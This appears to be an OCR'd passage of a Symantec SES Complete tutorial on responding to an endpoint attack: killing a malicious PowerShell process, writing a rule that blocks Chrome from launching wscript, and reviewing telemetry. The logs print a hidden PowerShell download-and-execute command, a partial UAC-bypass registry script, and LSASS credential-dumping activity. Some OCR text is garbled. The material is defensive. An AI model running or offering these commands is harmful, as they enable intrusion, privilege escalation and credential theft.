| Compromised     DEVICE STATE     12/30/2022, 10:44:35 AM | Default<br>DEVICE GROUP<br>Windows 10 Professional Edition 10.0.1 | <b>O</b><br>FILES AT RISI | Start Live Shell Session                                  |
| LAST UPDATED                                             | OS VERSION                                                        |                           | Capture Forensic Data                                     |

You'll be prompted for credentials to access the device.

| Live Shell                                                                                     | ×                 |
|------------------------------------------------------------------------------------------------|-------------------|
| Enter the device credentials or the domain administrator credentials to connect to the device. |                   |
| Username                                                                                       |                   |
| Alice                                                                                          | ()                |
| Password                                                                                       |                   |
|                                                                                                | ( <del>``</del> ) |
| Domain                                                                                         |                   |
| MyDomain                                                                                       |                   |
|                                                                                                |                   |
|                                                                                                | Connect           |
|                                                                                                |                   |

To find all running PowerShell, we use the built-in command Get-WMIObject. Of course, you could instead use any other native PowerShell commands or download whatever tools you prefer.



BACKING SES COMPLETE IS A TOP NOTCH TEAM EVALUATING THE LATEST MALWARE. SYMANTEC EXPERT ENGINEERS ARE CONSTANTLY UPDATING SES COMPLETE PROTECTION AND DETECTION FOR THE LATEST THREATS AND ACTIVITIES. The malicious PowerShell command stands out from benign PowerShell processes that happen to be running (including our own Live Shell session). It's the one that downloads and runs script from the network, ProcessId 1700.

We then terminate the malicious script with the PowerShell Stop-Process command, and verify it has been successfully terminated by again looking at all running PowerShell.

#### PS C:\Users\Default> Stop-Process -Id 1700

PS C:\Users\Default> Get-WmiObject Win32\_Process -Filter "name = 'FowerShell.exe'" | Select-Object ProcessId, CommandLine Set-MmiObject Win32\_Process -Filter "name = 'FowerShell.exe'" | Select-Object ProcessId, CommandLine ProcessId CommandLine

4656 C:\Windows\system32\WindowsPowerShell\v1.0\powershell.exe

S C:\Users\Default>

#### Write Your Own Custom Protection

Backing SES Complete is a top notch team evaluating the latest malware. Symantec expert engineers are constantly updating SES Complete protection and detection for the latest threats and activities. But no one knows your environment like you do, so SES Complete lets you write your own protection and detection and tailor it to your organization.

Let's say, for example, that we want to block the initial stage of the attack: Chrome launching wscript.exe to run malicious JavaScript. SES Complete allows us to do that with Custom Application Behaviors Policy. Custom Application Behaviors Policy is similar to Adaptive Protection described earlier, but allows us to write our own rules customized to our organization. It's a bit of work to set up, but is a tremendously powerful tool to lock down an environment.

Go to Policies, and select an existing (or create a new) Custom Application Behaviors Policy. Select Add Rule Set to add a new rule set.

|                            |                                                | Custom Application Behaviors Policy                                                                             |                           |       |
|----------------------------|------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------|-------|
|                            | 1<br>VERSION                                   | Custom Application Behavior                                                                                     | 0<br>DEVICE GROUPS        |       |
|                            |                                                | Adam Glick                                                                                                    | 0<br>POLICY GROUPS        |       |
| Detai                      | ls Di                                          | evice Groups Versions Activity History                                                                          |                           |       |
| Detai                      | n Rule Set                                     | evice Groups Versions Activity History                                                                          |                           |       |
| Detai<br>Custo<br>Use cust | IS Do<br>m Rule Set                            | evice Groups Versions Activity History<br>S 🗣                                                                   |                           | Add F |
| Detai<br>Custo<br>Use cust | IS Di<br>m Rule Set<br>om rules to isol<br>NO. | evice Groups Versions Activity History s o te custom application behaviors. RULE SET NAME                       | STATUS 🛛                  | Add F |
| Detai                      | Is Dr<br>m Rule Set<br>om rules to isol<br>NO. | evice Groups Versions Activity History s  RULE SET NAME Block programs from running from removable drives [AC2] | STATUS O<br>Off Monitor O | Add R |

Type a name for the rule and press Add to add the new rule.



THIS IS WHERE THE PARENT APPLICATION, CHROME IN OUR CASE, IS SPECIFIED.

| Details         | Device Groups                    | Versions          | Activity History |            |    |          |           |
|-----------------|----------------------------------|-------------------|------------------|------------|----|----------|-----------|
| Ise custom rule | is to isolate custom application | n behaviors.      |                  |            |    |          |           |
|                 | NO. RULE SET NAM                 | IE                |                  |            |    | STATUS 🛛 | 🕀 Add Ru  |
| ~ III           | 6 Block Chrome                   | launching wscript | (                | ff Monitor | On |          |           |
| RULE SET NAI    | ME                               |                   |                  |            |    |          |           |
| Block Chron     | ne launching wscript             |                   |                  |            |    |          |           |
|                 |                                  |                   |                  |            |    |          |           |
|                 |                                  |                   |                  |            |    |          | ancel Add |

Click the down arrow next to the new rule and press the Add Rule button.

| 6 Block Chrome launching wscript | Off Monitor On |        |
|----------------------------------|----------------|--------|
| ULE SET NAME                     |                |        |
| Block Chrome launching wscript   |                |        |
| ESCRIPTION                       |                |        |
|                                  |                |        |
|                                  |                |        |
| Rules Ø                          | •              | Add Ru |

Type a name for the rule and press Add Included Application

|                           | which Symantec Endpoint Protect   | ion monitors for attempts specified in the rule (       | condition.            |                      |
|---------------------------|-----------------------------------|---------------------------------------------------------|-----------------------|----------------------|
| RULE NAME*                |                                   |                                                         |                       |                      |
| Block chrome launching sc | ripts                             |                                                         |                       |                      |
| DESCRIPTION               |                                   |                                                         |                       |                      |
|                           |                                   |                                                         |                       |                      |
|                           |                                   |                                                         |                       | Enable this n        |
| Applications              | Included Applications             | cluded Applications                                     |                       |                      |
| Behaviors and Actions     | List of included applic           | ations 📀                                                |                       |                      |
|                           | FILE NAME                         | HASH                                                    | COMMAND LINE          | Add Included Applic. |
|                           |                                   |                                                         |                       |                      |
|                           |                                   |                                                         |                       |                      |
|                           |                                   |                                                         |                       |                      |
|                           |                                   |                                                         |                       |                      |
|                           | Sub-processes inherit o           | onditions                                               |                       |                      |
|                           |                                   |                                                         |                       |                      |
| Summary:                  | No applications have been defined | in the included applications list. Add at least one app | dication to the list. |                      |

This is where the parent application, Chrome in our case, is specified. SES Complete provides all sorts of options for choosing which processes this rule applies to. For example, you could choose a full path, just an application name, filtering by drive types (such as network drives or removable media such as USB thumb drives), hash matches, or command line argument regular expressions. In our case, we choose any application named chrome.exe running from anywhere.



## THE NEXT STEP IS TO SPECIFY WHAT WE WANT TO BLOCK CHROME FROM DOING.

| Application nume to materi                                                                 |                                                                 |                |
|--------------------------------------------------------------------------------------------|-----------------------------------------------------------------|----------------|
| chrome.exe                                                                                 |                                                                 |                |
| The name can include environment variables, wildca                                         | rds (*,?), and registry keys. Example: %windir%\system32* or C: | :\windows*.exe |
| <ul> <li>Use wildcard matching (* and ? supported)</li> </ul>                              |                                                                 |                |
| O Use regular expression matching                                                          |                                                                 |                |
| Only match applications running from the fo                                                | ollowing drive types                                            |                |
| Local fixed disk drives                                                                    | CD/DVD drive                                                    | RAM drive      |
| Network drive                                                                              | Removable drive (USB drive etc.)                                |                |
|                                                                                            |                                                                 |                |
| Match the File Fingerprint*                                                                |                                                                 |                |
| Match the File Fingerprint*<br>Only match applications with the following argu             | ments                                                           |                |
| Match the File Fingerprint* Only match applications with the following argum Match exactly | nents                                                           |                |

The next step is to specify what we want to block Chrome from doing. In our case, we want to block Chrome from launching a specific process. Select "Behaviors and Actions", the down arrow next to "Launch Process Attempts" and "Add Condition".

| This rule defines process in w | hich Symantec Endpoint Protection monitors for attempts specified in the rule condition. |                         |
|--------------------------------|------------------------------------------------------------------------------------------|-------------------------|
| RULE NAME*                     |                                                                                          |                         |
| Block chrome launching scrip   | pts                                                                                      |                         |
| DESCRIPTION                    |                                                                                          |                         |
|                                |                                                                                          |                         |
|                                |                                                                                          |                         |
|                                |                                                                                          | Enable this rul         |
| Applications                   |                                                                                          | Expand All Collapse All |
| Behaviors and Actions          | File and Folder Access Attempts                                                          | 0 Records               |
|                                | C Launch Process Attempts                                                                | 0 Records               |
|                                | NO. CONDITION NAME DESCRIPTION                                                           | + Add Condition         |
|                                |                                                                                          |                         |
|                                | Registry Access Attempts •                                                               | 0 Records               |
|                                |                                                                                          |                         |
|                                |                                                                                          |                         |
|                                |                                                                                          | Cancel Save But         |



ONCE AGAIN, WE GET ALL SORTS OF OPTIONS TO GRANULARLY SPECIFY THE TARGET PROCESS. Give the condition a name and press Add Process Definition.

| Launch Process Attempts  Behavior and Actions / Launch Process Attempts                        | 0                        |
|------------------------------------------------------------------------------------------------|--------------------------|
| Properties Actions                                                                             |                          |
| This condition defines the DLL's for which to detect load attempts by the monitored processes. |                          |
| NAME*<br>Block wscript                                                                         |                          |
| DESCRIPTION                                                                                    |                          |
|                                                                                                |                          |
| Enable this condition                                                                          |                          |
| Apply to the following processes:                                                              | 🕀 Add Process Definition |
|                                                                                                |                          |
|                                                                                                |                          |
| Do not apply to the following processes:                                                       | 🕀 Add Process Definition |
|                                                                                                |                          |
|                                                                                                |                          |
|                                                                                                |                          |
|                                                                                                | Cancel Save Condition    |

Once again, we get all sorts of options to granularly specify the target process. In our case, we'll block any process named wscript.exe. Enter a "Process Name to Match" and press "Save Process Definition".

| Process Name to Match*                                                                                                    |                                                                      |              |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------|--------------|--|
| wscript.exe                                                                                                    |                                                                      |              |  |
| The name can include environment variables, wild                                                                                               | dcards (* ?), and registry keys. Example: %windir%\system32* or C:\v | vindows* exe |  |
| Use wildcard matching (* and ? supported                                                                                                    | i)                                                                   |              |  |
| Use regular expression matching                                                                                                    |                                                                      |              |  |
| Only match process running from the foll                                                                                                    | owing drive types                                                    |              |  |
| Local fixed disk drives                                                                                                    | CD/DVD drive                                                         | RAM drive    |  |
| Network drive                                                                                                    | Removable drive (USB drive etc.)                                     |              |  |
|                                                                                                    | ving device id type                                                  |              |  |
| <ul> <li>Only match process running on the follow</li> </ul>                                                                                   | ang device in type                                                   |              |  |
| Only match process running on the rollow     Match the File Fingerprint*                                                                       | ng gana a ypa                                                        | Select       |  |
| Only match process running on the route Match the File Fingerprint*                                                                            |                                                                      | Select       |  |
| Only match process swith the following argu                                                                                                    | ments                                                                | Select       |  |
| Only match exactly                                                                                                    | ments                                                                | Select       |  |
| Only match process swith the following argu Match exactly Match exactly Use regular expression matching                                        | ments                                                                | Select       |  |
| Only match process with the following argu Match exactly Match exactly Use regular expression matching                                         | ments                                                                | Select       |  |
| Only match process varianting on the following argu Only match processes with the following argu Match exactly Use regular expression matching | ments                                                                | Select       |  |



IT'S A GOOD IDEA TO RUN NEW RULES IN MONITOR MODE FOR A WHILE TO MAKE SURE THERE AREN'T LEGITIMATE USES HAPPENING IN YOUR ORGANIZATION. Now we specify what we want to do when wscript.exe is launched by chrome. exe. Select the Actions tab, press "Block access" and "Save Condition".

| Launch Process Attempts <sup>®</sup>                                                           |        | ^              |
|------------------------------------------------------------------------------------------------|--------|----------------|
| Behavlors and Actions / Launch Process Attempts                                                |        |                |
| Properties Actions                                                                             |        |                |
| This condition defines the DLL's for which to detect load attempts by the monitored processes. |        |                |
| Read Attempts                                                                                  |        |                |
| O Continue processing other rules                                                              |        |                |
| Allow access                                                                                   |        |                |
| Block access                                                                                   |        |                |
| O Terminate Process                                                                            |        |                |
| Enable Logging                                                                                 |        |                |
| SEVERITY                                                                                       |        |                |
| Informational V                                                                                |        |                |
| Notify User                                                                                    |        |                |
|                                                                                                |        |                |
|                                                                                                |        |                |
|                                                                                                |        |                |
|                                                                                                |        |                |
|                                                                                                |        |                |
|                                                                                                |        |                |
|                                                                                                |        |                |
|                                                                                                | Cancel | Save Condition |
|                                                                                                |        |                |

#### Press "Save Rule".

| Add Rule                                                                                    |                                                                                          | ×                       |
|---------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------------|-------------------------|
| This rule defines process in w<br>RULE NAME*<br>Block chrome launching scrip<br>DESCRIPTION | hich Symantec Endpoint Protection monitors for attempts specified in the rule condition. |                         |
|                                                                                             |                                                                                          | ☑ Enable this rule      |
| Applications                                                                                |                                                                                          | Expand All Collapse All |
| Behaviors and Actions                                                                       | File and Folder Access Attempts                                                          | 0 Records               |
|                                                                                             | S Launch Process Attempts                                                                | 1 Records               |
|                                                                                             | NO. CONDITION NAME DESCRIPTION                                                           | 🕂 Add Condition         |
|                                                                                             | 1 Block wscript                                                                          | :                       |
|                                                                                             | Registry Access Attempts <sup>®</sup>                                                    | 0 Records               |
|                                                                                             | ~ <b>^</b>                                                                               |                         |
|                                                                                             |                                                                                          | Cancel Save Rule        |

Choose what you want to do with the Rule Set. If you just want notifications when Chrome launches wscript, select Monitor. It's a good idea to run new rules in Monitor mode for a while to make sure there aren't legitimate uses happening in your organization.

When you're ready to set the rule to blocking, select On.



## SES COMPLETE WOULD HAVE BLOCKED THE ATTACK MANY TIMES OVER BEFORE IT EVEN GOT STARTED.

Select Save near the top of the screen to save the policy.

|        |          |              |                                                         |          | Cancel | Save           |
|--------|----------|--------------|---------------------------------------------------------|----------|--------|----------------|
| Cus    | tom R    | ule Set      | s®                                                      |          |        |                |
| lse ci | ustom ru | les to isola | ite custom application behaviors.                       |          |        |                |
|        |          | NO.          | RULE SET NAME                                           | STATUS 🛛 |        | 🖶 Add Rule Set |
| >      |          | 1            | Block programs from running from removable drives [AC2] | Off Moni | or On  | :              |
| >      |          | z            | Block modifications to hosts file                       | Off Moni | or On  | :              |
| >      |          | 3            | Block access to scripts                                 | Off Moni | or On  | :              |
| >      |          | 4            | Stop software installers                                | Off Moni | or On  | :              |
| >      |          | 5            | Block access to Autorun.inf                             | Off Moni | or On  | :              |
| ~      |          | 6            | Block Chrome launching wscript                          | Off Moni | or On  | :              |
| _      |          |              |                                                         |          |        |                |

And finally, make sure to apply the policy to one or more groups of endpoints. Select Apply Policy near the top of the page and select which Device Groups to apply the policy to.

| _ |              | _       |             |                |                   |                |             |              |   |                    |                    |         |    |                |
|---|--------------|---------|-------------|----------------|-------------------|----------------|-------------|--------------|---|--------------------|--------------------|---------|----|----------------|
|   | pply Poli    | ∝ 🧲     | Remov       | re Policy 🕒    | Duplicate Po      | olicy 🚫 Del    | lete 📀      | More Action: | s |                    |                    |         |    |                |
|   |              |         |             |                |                   |                |             |              |   |                    |                    |         |    |                |
|   |              | ť       | E           |                | Custom /          | Applicatio     | n Beha      | viors Polic  | у |                    |                    |         |    |                |
|   | 1<br>VERSION |         |             | Custom A       | pplication E      | Behavio        | r           |              |   | 0<br>DEVICE GROUPS |                    |         |    |                |
|   |              |         |             |                | Adam Glic         | :k             |             |              |   |                    | 0<br>POLICY GROUPS |         |    |                |
|   |              |         |             |                |                   |                |             |              |   |                    |                    |         |    |                |
|   | Deta         | ils     | De          | evice Group    | os Ve             | ersions        | Activ       | ity History  |   |                    |                    |         |    |                |
| 1 | Custo        | om Ri   | ule Sets    | s 🛛            |                   |                |             |              |   |                    |                    |         |    |                |
|   | Use cus      | tom rul | es to isola | te custom appl | lication behavior | rs.            |             |              |   |                    |                    |         |    |                |
|   |              |         | NO.         | RULE SET       | NAME              |                |             |              |   |                    | STATUS 🧐           |         |    | 🕀 Add Rule Set |
|   | >            |         | 1           | Block pro      | grams from ru     | nning from rem | novable dri | ves [AC2]    |   |                    | Off                | Monitor | On | 1              |
|   | >            |         | z           | Block mo       | difications to h  | osts file      |             |              |   |                    | Off                | Monitor | On | :              |
|   | >            |         | з           | Block acc      | ess to scripts    |                |             |              |   |                    | Off                | Monitor | On | :              |
|   | >            |         | 4           | Stop soft      | ware installers   |                |             |              |   |                    | Off                | Monitor | On | :              |
|   | >            |         | 5           | Block acc      | ess to Autorun.   | inf            |             |              |   |                    | off                | Monitor | On | :              |
| 1 |              |         |             |                |                   |                |             |              |   |                    |                    |         |    |                |

### **Attack Investigation Summary**

Way back in the section The Attack, we described a real world attack involving Execution using heavily obfuscated JavaScript, various Discovery techniques to determine if the victim is a suitable target, encrypted Command and Control traffic, Ingress Tool Transfer to move tools to the victim machine, PowerShell based UAC Bypass privilege escalation, Credential Theft, Staged Data, Lateral Movement and Exfiltration of stolen data.

So how well did SES Complete do in showing these steps in a clear, easy to understand way?

As stated earlier, SES Complete would have blocked the attack many times over before it even got started. To test SES Complete's capabilities beyond these blocks, we put SES Complete in a special Monitor Only mode (which is not recommended for production environments) where the user is alerted to all activities but nothing is blocked. Given that blocking was turned off, let's see step-by-step what SESC shows.



The attack started with Chrome downloading malicious JavaScript. Chrome initially downloads this to a temporary file named "javascript[1]", then copies it to the final destination at jkhertgbn.js.

| Jan 17, 2023, 12:52:15 PM | Outbound: chrome.exe sent 806 bytes to 173.194.202.132:443 and received 23609 bytes from 172.28.48.7:53971 via HTTPS,TLS. | Application Layer Protocol: Web Pro + 1 oth | er 🔞 "C:\Users\edradmin\AppData\Roam                           | Acummatri | Countegraphy |
|---------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------|----------------------------------------------------------------|-----------|--------------|
|                           |                                                                                                    |                                             | Application bayer Protocol, web Protocols, chicippted channel. | symmetric |              |
| Jan 17, 2023, 12:52:15 PM | chrome.exe created javascript[1].                                                                                         | Ingress Tool Transfer                       | "C:\Users\edradmin\AppData\Roam                                | -         | :            |
| Jan 17, 2023, 12:52:15 PM | chrome.exe created jkhertgbn.js.                                                                                          | Ingress Tool Transfer                       | "C:\Users\edradmin\AppData\Roam                                | :         |              |
|                           |                                                                                                    |                                             |                                                                |           |              |

Chrome then runs the malicious JavaScript it just downloaded.

Jan 17, 2023, 12:52:15 PM chrome.exe launched wscript.exe. Command and Scripting Interpreter + 1 other "C:\Users\edradmin\AppData\Roaming\Google Chrome\Chrome.exe" "C:\Windows\System32\wscript.exe" jkhertgbn.js

The malicious JavaScript then calls various Windows programs to gather information about the local machine.

| Jan 17, 2023, 12:52:16 PM | wscript.exe launched whoami.exe.     | Account Discovery + 2 others              | "C:\Windows\System32\wscript.exe" jkhertgb | whoami.exe                    |
|---------------------------|--------------------------------------|-------------------------------------------|--------------------------------------------|-------------------------------|
| Jan 17, 2023, 12:52:17 PM | wscript.exe launched net.exe.        | Remote Services: SMB/Windows + 1 other    | "C:\Windows\System32\wscript.exe" jkhertgb | net user                      |
| Jan 17, 2023, 12:52:17 PM | wscript.exe launched net.exe.        | Account Discovery: Domain Acco + 3 others | "C:\Windows\System32\wscript.exe" jkhertgb | net user                      |
| Jan 17, 2023, 12:52:18 PM | net.exe launched net1.exe.           | Account Discovery: Domain Acco + 3 others | net user                                   | C:\Windows\system32\net1 user |
| Jan 17, 2023, 12:52:18 PM | wscript.exe launched systeminfo.exe. | Account Discovery + 1 other               | "C:\Windows\System32\wscript.exe" jkhertgb | systeminfo                    |

SES Complete decodes the JavaScript as it runs and even substitutes variables to see the results of the living off the land Windows programs run in the previous step.

| ~ | Jan 17, 2023, 12:52:23 PM          | AMSI e  | vent detected for wscript.exe "C:\Windows\System32\w       | vscript.exe" j Command and Scripting + 1 other IHost.CreateObject("                                                                                                    |
|---|------------------------------------|---------|------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|   | Data                               | 0       | IHost.CreateObject("WScript.Shell"); IWshShell3.SpecialFol | lders("AppData"); IHost.CreateObject("Scripting.FileSystemObject"); IFileSystem3                                                                                                    |
|   | Analysis<br>AMSI Risk              |         | {}<br>1-Not Detected                                       | IHost.CreateObject("WScript.Shell");<br>IWshShell3.SpecialFolders("AppData");<br>IHost.CreateObject("Scripting.FileSystemObject");<br>IFileSystem3.FileExists("C:\Users\edradmin\AppData\Roaming\test.tmp");<br>IFileSystem3.DeleteFile("C:\Users\edradmin\AppData\Roaming\test.tmp");<br>IFileSystem3.DeleteFile("C:\Users\edradmin\AppData\Roaming\test.tmp");<br>IFileSystem3.CenteTartFile("C:\Users\edradmin\AppData\Roaming\test.tmp"); |
|   | ∽ Source Monitored                 |         |                                                            | IWshShell3.Exec("whoami.exe");<br>IWshShell3.Exec("whoami.exe");<br>IWshExec.StdOut();<br>ITextStream.ReadAll();                                                                                                    |
|   | Data                               | •       | IHost.CreateObject("WScript.Shell"); IWshShell3.SpecialFol | ITextStream.WriteLine("whoami output: ");<br>ITextStream.WriteLine("victim-1\edradmin<br>");<br>IWshShell3.Exec("net user");                                                                                                    |
|   | ✓ Event Information                |         |                                                            | IWshExec.StdOut();<br>ITextStream.ReadAll();<br>ITextStream.Write ine("net user output: ");                                                                                                    |
|   | Event Type Id                      |         | 8018-AMSI Activity                                         | TextStream.WriteLine"<br>User accounts for \\VICTIM-1                                                                                                    |
| > | Jan 17, 2023, 12:52:23 PM          | wscript | .exe launched powershell.exe. "C:\Windows\System32\w       | Administrator DefaultAccount edradmin<br>Guest speadmin");<br>VScrip IWshExec.StdEr(r);<br>ITextStream.ReadAll();                                                                                                    |
| > | Jan 17, 2023, 12:52:24 PM A truste |         | ed process launched with sus                               | ITextStream.WriteLine("net user err: ");<br>ITextStream.WriteLine("");<br>IWshShell3.Exec                                                                                                    |



We then see JavaScript sending the data up to the C&C server and receiving further instructions to continue the attack on this target.

Jan 17, 2023, 12:52:23 PM Outbound: wscript.exe \* jkhertgbn.js Application L... + 1 other

In the previous step, the attacker sent a command to have the JavaScript run a PowerShell command to download and execute the next phase of the attack.

| Jan 17, 2023, 12:52:23 PM | wscript.exe launched powershell.exe. | Command and Scripting Interpreter: PowerShell | "C:\Windows\Syste | m32\wscript.exe" jkhertgbn.js     | PowerShell -windowstyle hidden -No        | Profile -ExecutionPolicy B          | :           | ÷ .                   |
|---------------------------|--------------------------------------|-----------------------------------------------|-------------------|-----------------------------------|-------------------------------------------|-------------------------------------|-------------|-----------------------|
|                           |                                      |                                               |                   | PowerShell -windowstyle hidden -N | IoProfile -ExecutionPolicy Bypass -Comman | d "iex ((New-Object System.Net.WebC | lient).Down | loadString(\"https:/, |
|                           |                                      |                                               |                   | drive.google.com/uc?export=downl  | load&id=                                  | \"))"                               |             |                       |
|                           |                                      |                                               |                   |                                   |                                           |                                     |             |                       |

This command is pretty suspicious. SES Complete sends various warnings that

- 1. The command line is suspicious
- 2. The command will download and execute script
- 3. The PowerShell is accessing the network
- 4. JavaScript is running PowerShell

| Jan 17, 2023, 12:52:24 PM | A trusted process launched with suspicious command line activity - Method 1                  | Exploitation for Client Executi        |
|---------------------------|----------------------------------------------------------------------------------------------|----------------------------------------|
| Jan 17, 2023, 12:52:24 PM | PowerShell executed with suspicious command line activity to download and execute script     | Command and Scripting Inter            |
| Jan 17, 2023, 12:52:24 PM | PowerShell accessing network via HTTP(s) (actor: PowerShell) (target: HTTP Access).          | Command and Scripting Inter + 1 other  |
| Jan 17, 2023, 12:52:25 PM | Windows Scripting Host (WScript) launching PowerShell (actor: WScript) (target: PowerShell). | Command and Scripting Inter + 1 other  |
| Jan 17, 2023, 12:52:27 PM | PowerShell activity: System.Net.WebClient.DownloadString(https://drive.google.com/uc?ex      | Command and Scripting Inter + 2 others |

The command then downloads the malicious script from Google Drive. This is entirely in memory; the file is never written to disk.

| > | Jan 17, 2023, 12:52:27 PM | Outbound: powershell.exe sent 421 bytes to 74.125.135.100:443 and received 8112 bytes from  | Application Layer Protocol: Web Protocols + 1 other |
|---|---------------------------|---------------------------------------------------------------------------------------------|-----------------------------------------------------|
| > | Jan 17, 2023, 12:52:28 PM | Outbound: powershell.exe sent 609 bytes to 173.194.202.132:443 and received 21903 bytes fro | Application Layer Protocol: Web Protocols + 1 other |



We then see a bunch of interesting activity from the downloaded PowerShell.

- 1. As with the earlier JavaScript, SES Complete shows the details of the PowerShell being run.
- 2. A registry key is created at HKCU:\Software\Classes\Launcher.SystemSettings\shellex\ContextMenuHandlers.
- 3. PowerShell launches the Windows licensing tool slui.exe, a legitimate Windows program with high integrity level.
- 4. Slui.exe then launches changepk.exe, another legitimate Windows program. This is a normal part of how this Windows licensing tool functions.
- 5. Changepk.exe then launches malicious PowerShell at high integrity level. This is not how Windows licensing normally functions.
- 6. This is an abuse of the Windows licensing functionality as a result of the change to the registry made at step 2 above. SES Complete calls this out as a suspected UAC Bypass.

These are important findings. SES Complete clearly calls out the Privilege Escalation that just occurred in addition to all the steps along the way that led to the Privilege Escalation.

| > 1                | Jan 17, 2023, 12:52:28 PM | PowerShell activity: Command and Scripting Interpreter, Scripting, Indica | Command and Scripting Interpreter: PowerSh  | ell + 2 others                                                                                                    | Clear-Host; \$IPath = pwd; \$Choise = \$Null; \$Command = \$1                                                                                                    | :               | -             |  |  |
|--------------------|---------------------------|---------------------------------------------------------------------------|---------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------|---------------|--|--|
| >                  | Jan 17, 2023, 12:52:28 PM | PowerShell activity: Command and Scripting Interpreter, Scripting         | Command and Scripting Interpreter: PowerSh  | SlPath = pwd;<br>SChoise = \$Null;<br>Command = \$Null;                                                                                                    |                                                                                                    |                 |               |  |  |
| > 2                | Jan 17, 2023, 12:52:28 PM | powershell.exe created HKEY_USERS\S-1-5-21-3625167640-1369257362-4        |                                             | \$Command = "powershell.exe -windowst<br>export=download&id=                                                                                                    | tyle hidden -exec bypass -C ""IEX (New-Object Net.WebClient).DownloadString<br>)"" ":                                                                                                    | ['https://drive | e.google.com/ |  |  |
| > <mark>6</mark> 0 | Jan 17, 2023, 12:52:31 PM | Suspected UAC bypass via registry entries - Generic Method 23             | Abuse Elevation Control Mechanism: Bypass U | ### Add Entrys to Regedit (powershell)<br>write-host " [i] Adding Entrys to Regedit (<br>New-Item "HKCU:\Software\Classes\Laun<br>Set-ItemProperty -Path "HKCU:\Software | (HKCU)" -ForeGroundColor Green -BackGroundColor Black;<br>scher.SystemSettings" -Force[Out-Nul];<br>\Classes\Launcher.SystemSettings" -Name "(default)" -Value 'Open' -Force -Err                     | prAction Sile   | ntlyContinue  |  |  |
| > 3                | Jan 17, 2023, 12:52:31 PM | powershell.exe launched slui.exe with elevated integrity level.           |                                             | Null;<br>New-Item "HKCU:\Software\Classes\Laun                                                                                                    | ncher.SystemSettings\shell" -Force Out-Null;                                                                                                    |                 |               |  |  |
| >                  | Jan 17, 2023, 12:52:32 PM | slui.exe launched slui.exe.                                               |                                             | New-Item "HKCU:\Software\Classes\Laun<br>Set-ItemProperty -Path "HKCU:\Software'<br>SilentlyContinue Out-Null;<br>Set-ItemProperty -Path "HKCU:\Software'                | .Classes/Launcher.SystemSettings/shell/Open" - Force[Out-Null;<br>CU/Software/Classes/Launcher.SystemSettings/shell/Open" - Name "(default)" - Value Open - Force - ErrorAct<br>CI/Software/Classes/L |                 |               |  |  |
| > 4                | Jan 17, 2023, 12:52:32 PM | slui.exe launched changepk.exe.                                           |                                             |                                                                                                    |                                                                                                    | :               | :             |  |  |
| >                  | Jan 17, 2023, 12:52:33 PM | PowerShell accessing network via HTTP(s) (actor: PowerShell) (target: HT  | Command and Scripting Interpreter: PowerSh  | ell + 1 other                                                                                                    | ***                                                                                                    | :               | :             |  |  |
| >                  | Jan 17, 2023, 12:52:33 PM | PowerShell executed with suspicious command line activity to download     | Command and Scripting Interpreter: PowerSh  | ell + 1 other                                                                                                    | ***                                                                                                    | :               | :             |  |  |
| > 0                | Jan 17, 2023, 12:52:33 PM | A trusted process launched with suspicious command line activity - Meth   | Exploitation for Client Execution           |                                                                                                    |                                                                                                    | :               | -             |  |  |
| > 5                | Jan 17, 2023, 12:52:33 PM | changepk.exe launched powershell.exe.                                     | Command and Scripting Interpreter: PowerSh  | ell                                                                                                    |                                                                                                    | :               | :             |  |  |
|                    |                           |                                                                           |                                             |                                                                                                    |                                                                                                    |                 |               |  |  |

Now that the attacker has elevated privileges, they steal credentials stored in LSASS' memory.

| Jan 17, 2023, 12:52:53 PM PowerShell loaded cryptography DLLs and accessed Local Security Authority Subsystem Service (LSASS) memory OS |  |  |  | OS Creden | tial Dumping + 1 | other |          |                 |                  |                  |
|----------------------------------------------------------------------------------------------------|--|--|--|-----------|------------------|-------|----------|-----------------|------------------|------------------|
|                                                                                                    |  |  |  |           |                  |       | OS Crede | itial Dumping,( | OS Credential Du | mping: LSASS Mer |
|                                                                                                    |  |  |  |           |                  |       |          |                 |                  |                  |
|                                                                                                    |  |  |  |           |                  |       |          |                 |                  |                  |
|                                                                                                    |  |  |  |           |                  |       |          |                 |                  |                  |
|                                                                                                    |  |  |  |           |                  |       |          |                 |                  |                  |
|                                                                                                    |  |  |  |           |                  |       |          |                 |                  |                  |
|                                                                                                    |  |  |  |           |                  |       |          |                 |                  |                  |
|                                                                                                    |  |  |  |           |                  |       |          |                 |                  |                  |
|                                                                                                    |  |  |  |           |                  |       |          |                 |                  |                  |
|                                                                                                    |  |  |  |           |                  |       |          |                 |                  |                  |
|                                                                                                    |  |  |  |           |                  |       |          |                 |                  |                  |



| Jan 17, 2023, 12:52:56 PM | powershell.exe launched sc.exe.       | System Service Discovery          | "C:\Windows\system32\sc.exe" query             |
|---------------------------|---------------------------------------|-----------------------------------|------------------------------------------------|
| Jan 17, 2023, 12:52:57 PM | powershell.exe launched net.exe.      | Network Share Discovery + 1 other | "C:\Windows\system32\net.exe" share            |
| Jan 17, 2023, 12:52:58 PM | net.exe launched net1.exe.            | Network Share Discovery + 1 other | C:\Windows\system32\net1 share                 |
| Jan 17, 2023, 12:52:59 PM | powershell.exe launched tasklist.exe. | Process Discovery + 2 others      | "C:\Windows\system32\tasklist.exe"             |
| Jan 17, 2023, 12:53:03 PM | powershell.exe launched nslookup.exe. | Remote System Discovery + 1 other | "C:\Windows\system32\nslookup.exe" 172.28.48.1 |
